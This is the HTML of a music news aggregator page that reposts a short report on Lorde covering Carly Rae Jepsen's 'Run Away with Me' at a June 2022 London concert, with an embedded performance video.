                        <a href="https://musicweeknews.com/ryan-seacrest-makes-urgent-cry-for-help/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ryan Seacrest Makes Urgent Cry For Help" title="Ryan Seacrest Makes Urgent Cry For Help" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/Ryan-Seacrest-fature.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/ryan-seacrest-makes-urgent-cry-for-help/">Ryan Seacrest Makes Urgent Cry For Help</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/tom-hiddleston-says-we-know-where-the-story-ends-exclusive/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tom Hiddleston Says &#8216;We Know Where the Story Ends&#8217; (Exclusive)" title="Tom Hiddleston Says &#8216;We Know Where the Story Ends&#8217; (Exclusive)" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/the-night-manager-season-2-tom-hiddleston-camila-morrone-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/tom-hiddleston-says-we-know-where-the-story-ends-exclusive/">Tom Hiddleston Says &#8216;We Know Where the Story Ends&#8217; (Exclusive)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/st-denis-medical-season-2-episode-10-this-is-from-joyce/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="St. Denis Medical Season 2 Episode 10: This Is From Joyce" title="St. Denis Medical Season 2 Episode 10: This Is From Joyce" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/NUP_208026_00109.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/st-denis-medical-season-2-episode-10-this-is-from-joyce/">St. Denis Medical Season 2 Episode 10: This Is From Joyce</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/dwts-favorite-undergoes-major-surgery-co-stars-send-love/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘DWTS’ Favorite Undergoes Major Surgery, Co-Stars Send Love" title="‘DWTS’ Favorite Undergoes Major Surgery, Co-Stars Send Love" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/IMG_5753.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/dwts-favorite-undergoes-major-surgery-co-stars-send-love/">‘DWTS’ Favorite Undergoes Major Surgery, Co-Stars Send Love</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1787 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://musicweeknews.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>CONTACT</a>
<ul class="sub-menu">
	<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://musicweeknews.com/about/"><i  class='jeg_font_menu_child fa fa-eye'></i>ABOUT</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://musicweeknews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://musicweeknews.com/">
		        <img class='jeg_logo_img' src="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png" srcset="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png 1x, http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png 2x" alt="MusicWeekNews.com"data-light-src="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png" data-light-srcset="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png 1x, http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png 2x" data-dark-src="http://musicweeknews.com/wp-content/uploads/2022/04/logo_dark.png" data-dark-srcset="http://musicweeknews.com/wp-content/uploads/2022/04/logo_dark.png 1x, http://musicweeknews.com/wp-content/uploads/2022/04/logo_dark@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://musicweeknews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Lorde Covers Carly Rae Jepsen&#8217;s &#8220;Run Away with Me&#8221;: Watch</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://musicweeknews.com/author/admx-hypx-alphy/">Admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://musicweeknews.com/lorde-covers-carly-rae-jepsens-run-away-with-me-watch/">June 4, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://musicweeknews.com/category/music/" rel="category tag">MUSIC</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://consequence.net/wp-content/uploads/2022/06/lorde-run-away-with-me-watch.jpg?quality=80"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img width="750" height="375" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Lorde Covers Carly Rae Jepsen&#8217;s &#8220;Run Away with Me&#8221;: Watch" title="Lorde Covers Carly Rae Jepsen&#8217;s &#8220;Run Away with Me&#8221;: Watch" decoding="async" loading="lazy" data-src="https://consequence.net/wp-content/uploads/2022/06/lorde-run-away-with-me-watch.jpg?quality=80" data-srcset="" data-sizes="auto" data-expand="700" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p><img alt="Lorde Covers Carly Rae Jepsen&#8217;s &#8220;Run Away with Me&#8221;: Watch" title="Lorde Covers Carly Rae Jepsen&#8217;s &#8220;Run Away with Me&#8221;: Watch" post-id="3981" fifu-featured="1" decoding="async" src="https://consequence.net/wp-content/uploads/2022/06/lorde-run-away-with-me-watch.jpg?quality=80" /></p>
<div data-id="1215654" data-title="Lorde Covers Carly Rae Jepsen’s “Run Away with Me” at London Concert: Watch" data-url="https://consequence.net/2022/06/lorde-carly-rae-jepsen-run-away-with-me-cover-watch/" data-page="1" data-pages="1" data-total-posts="1">
<p>Lorde’s “Solar Power Tour” brought her to London on Friday night (June 3rd), and along with cuts from her latest album, the New Zealand pop star shouted out Canadian artist Carly Rae Jepsen with a dramatic cover of Jepsen’s 2015 banger “Run Away with Me.”</p>
<p>Performed as a prelude to <em>Melodrama </em>ballad “Writer in the Dark,” Lorde’s take on “Run Away with Me” transformed the upbeat single into a slow piano moment. Singing the track’s infamous saxophone riff, the audience joined Lorde in for a massive run through of the chorus before the artist seamlessly transitioned into “Writer in the Dark.” “Just felt like doing it,” Lorde said. “Thank you for indulging me.”</p>
<p>Fortunately for the London crowd, Lorde seemed more open to audience singalongs last night than she has been in the past. “Will you sing every word of this with me, London?” she asked the crowd before beginning “Writer in the Dark,” a likely nod to that viral video of her shushing audiences who attempt to sing the emotional song. Watch both performances below.</p>
<p>Lorde’s world tour continues through the summer. Revisit our recap of the artist’s Radio City Music Hall performance here, and grab tickets to her remaining shows via Ticketmaster.</p>
<p>As for Jepsen, the singer recently ushered in a new era with the sunny single “Western Wind.” </p>
<p><span class="embed-youtube" style="text-align:center; display: block;"></p>
<div class="jeg_video_container jeg_video_content"><iframe loading="lazy" title="Lorde - Run Away With Me &amp; Writer In The Dark Live in London, Solar Power Tour Night 3" width="500" height="281" src="https://www.youtube.com/embed/GQW9co9d86w?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
<p></span></p>
</div>
<p><script>
		!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
		n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
		n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
		t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
		document,'script','https://connect.facebook.net/en_US/fbevents.js');
		fbq('init', '1753966171496536');
		fbq('set','agent','tmgoogletagmanager', '1753966171496536');
		fbq('track', "PageView");
	</script><script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&#038;version=v7.0&#038;appId=434175690014" nonce="6gwmbCtM"></script><br />
<br /><a href="https://consequence.net/2022/06/lorde-carly-rae-jepsen-run-away-with-me-cover-watch/">Original Source Link </a></p>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons_inline simplesocialbuttons-align-left post-3981 post  simplesocialbuttons-inline-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://musicweeknews.com/lorde-covers-carly-rae-jepsens-run-away-with-me-watch/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=Lorde+Covers+Carly+Rae+Jepsen%E2%80%99s+%E2%80%9CRun+Away+with+Me%E2%80%9D%3A+Watch&url=https://musicweeknews.com/lorde-covers-carly-rae-jepsens-run-away-with-me-watch/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://musicweeknews.com/lorde-covers-carly-rae-jepsens-run-away-with-me-watch/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://musicweeknews.com/lorde-covers-carly-rae-jepsens-run-away-with-me-watch/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span></button>
<button class="simplesocial-msng-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Messenger Share" onClick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Fmusicweeknews.com%2Florde-covers-carly-rae-jepsens-run-away-with-me-watch%2F&link=https%3A%2F%2Fmusicweeknews.com%2Florde-covers-carly-rae-jepsens-run-away-with-me-watch%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> 
</div>
								
								
															</div>


						</div>
						
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://musicweeknews.com/bruce-springsteen-fans-ripped-off-after-mistake/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Bruce Springsteen Fans &#8216;Ripped Off&#8217; After Mistake</h3>
        </a>
    
            <a href="https://musicweeknews.com/boy-meets-world-stars-launch-pod-meets-world-podcast/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">‘Boy Meets World’ Stars Launch ‘Pod Meets World’ Podcast</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Admin' src='https://secure.gravatar.com/avatar/8fee5b7477293c1bbbd031ab3a82d6382a96334bbc6baf36387a96a12318db18?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8fee5b7477293c1bbbd031ab3a82d6382a96334bbc6baf36387a96a12318db18?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://musicweeknews.com/author/admx-hypx-alphy/">
					Admin				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_8 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_3981_0_696b08f43ebfa   " data-unique="jnews_module_3981_0_696b08f43ebfa">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/charli-xcx-releases-new-song-wall-of-sound/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Charli XCX Releases New Song “Wall of Sound”" title="Charli XCX Releases New Song “Wall of Sound”" decoding="async" loading="lazy" data-src="https://media.pitchfork.com/photos/696a61d40ac916a143a66f2f/16:9/w_1280,c_limit/charli-xcx-new-song.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://musicweeknews.com/category/music/" class="category-music">MUSIC</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/charli-xcx-releases-new-song-wall-of-sound/">Charli XCX Releases New Song “Wall of Sound”</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://musicweeknews.com/author/"></a></div><div class="jeg_meta_date"><a href="https://musicweeknews.com/charli-xcx-releases-new-song-wall-of-sound/"><i class="fa fa-clock-o"></i> January 16, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/enhypen-unleash-experimental-lp-the-sin-vanish-stream-it-now/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="ENHYPEN Unleash Experimental LP ‘THE SIN : VANISH’: Stream It Now" title="ENHYPEN Unleash Experimental LP ‘THE SIN : VANISH’: Stream It Now" decoding="async" loading="lazy" data-src="https://www.billboard.com/wp-content/uploads/2026/01/ENHYPEN-2026-main-press-photo-cr-BELIFT-LAB-billboard-1800.jpg?w=1024" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://musicweeknews.com/category/music/" class="category-music">MUSIC</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/enhypen-unleash-experimental-lp-the-sin-vanish-stream-it-now/">ENHYPEN Unleash Experimental LP ‘THE SIN : VANISH’: Stream It Now</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://musicweeknews.com/author/"></a></div><div class="jeg_meta_date"><a href="https://musicweeknews.com/enhypen-unleash-experimental-lp-the-sin-vanish-stream-it-now/"><i class="fa fa-clock-o"></i> January 16, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/randy-edelman-the-avatar-of-music/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Randy Edelman: The Avatar of Music" title="Randy Edelman: The Avatar of Music" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/Randy-Edelman-0293-360x180.jpg" data-srcset="https://musicweeknews.com/wp-content/uploads/2026/01/Randy-Edelman-0293-360x180.jpg 360w, https://musicweeknews.com/wp-content/uploads/2026/01/Randy-Edelman-0293-750x375.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://musicweeknews.com/category/music/" class="category-music">MUSIC</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/randy-edelman-the-avatar-of-music/">Randy Edelman: The Avatar of Music</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://musicweeknews.com/author/ginger-golden/">Ginger Golden</a></div><div class="jeg_meta_date"><a href="https://musicweeknews.com/randy-edelman-the-avatar-of-music/"><i class="fa fa-clock-o"></i> January 15, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-allan-klepfisz-manifesto-rewriting-the-rules-of-music-with-fenix360/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The Allan Klepfisz Manifesto: Rewriting the Rules of Music with FENIX360" title="The Allan Klepfisz Manifesto: Rewriting the Rules of Music with FENIX360" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2025/12/23468006-the-fenix360-app-2-940x788-1-360x180.jpeg" data-srcset="https://musicweeknews.com/wp-content/uploads/2025/12/23468006-the-fenix360-app-2-940x788-1-360x180.jpeg 360w, https://musicweeknews.com/wp-content/uploads/2025/12/23468006-the-fenix360-app-2-940x788-1-750x375.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://musicweeknews.com/category/music/" class="category-music">MUSIC</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/the-allan-klepfisz-manifesto-rewriting-the-rules-of-music-with-fenix360/">The Allan Klepfisz Manifesto: Rewriting the Rules of Music with FENIX360</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://musicweeknews.com/author/admx-hypx-alphy/">Admin</a></div><div class="jeg_meta_date"><a href="https://musicweeknews.com/the-allan-klepfisz-manifesto-rewriting-the-rules-of-music-with-fenix360/"><i class="fa fa-clock-o"></i> January 15, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/harry-styles-announces-new-album-kiss-all-the-time-disco-occasionally/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Harry Styles announces new album ‘Kiss All The Time. Disco Occasionally’" title="Harry Styles announces new album ‘Kiss All The Time. Disco Occasionally’" decoding="async" loading="lazy" data-src="https://www.nme.com/wp-content/uploads/2026/01/harry-styles@2000x1270.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://musicweeknews.com/category/music/" class="category-music">MUSIC</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/harry-styles-announces-new-album-kiss-all-the-time-disco-occasionally/">Harry Styles announces new album ‘Kiss All The Time. Disco Occasionally’</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://musicweeknews.com/author/"></a></div><div class="jeg_meta_date"><a href="https://musicweeknews.com/harry-styles-announces-new-album-kiss-all-the-time-disco-occasionally/"><i class="fa fa-clock-o"></i> January 15, 2026</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div> 
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_3981_0_696b08f43ebfa = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":3981,"include_category":"90","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"5","pagination_scroll_limit":"3","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_8"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://musicweeknews.com/boy-meets-world-stars-launch-pod-meets-world-podcast/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="‘Boy Meets World’ Stars Launch ‘Pod Meets World’ Podcast" title="‘Boy Meets World’ Stars Launch ‘Pod Meets World’ Podcast" decoding="async" loading="lazy" data-src="https://townsquare.media/site/442/files/2022/06/attachment-GettyImages-102409569.jpg?w=1200&amp;h=0&amp;zc=1&amp;s=0&amp;a=t&amp;q=89" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://musicweeknews.com/boy-meets-world-stars-launch-pod-meets-world-podcast/">
                        ‘Boy Meets World’ Stars Launch ‘Pod Meets World’ Podcast                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://musicweeknews.com/kristoffer-polaha-talks-buried-in-barstow-a-trip-to-cannes-and-his-crucial-work-fighting-trafficking/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Kristoffer Polaha Talks Buried in Barstow, a Trip to Cannes, and His Crucial Work Fighting Trafficking" title="Kristoffer Polaha Talks Buried in Barstow, a Trip to Cannes, and His Crucial Work Fighting Trafficking" decoding="async" loading="lazy" data-src="https://tv-fanatic-res.cloudinary.com/iu/s--ZmanIl9p--/t_full/cs_srgb,f_auto,fl_strip_profile.lossy,q_auto:420/v1654218572/kris-polaha-lead.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://musicweeknews.com/kristoffer-polaha-talks-buried-in-barstow-a-trip-to-cannes-and-his-crucial-work-fighting-trafficking/">
                        Kristoffer Polaha Talks Buried in Barstow, a Trip to Cannes, and His Crucial Work Fighting Trafficking                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://musicweeknews.com/tre-samuels-releases-new-song-magic-stick/">
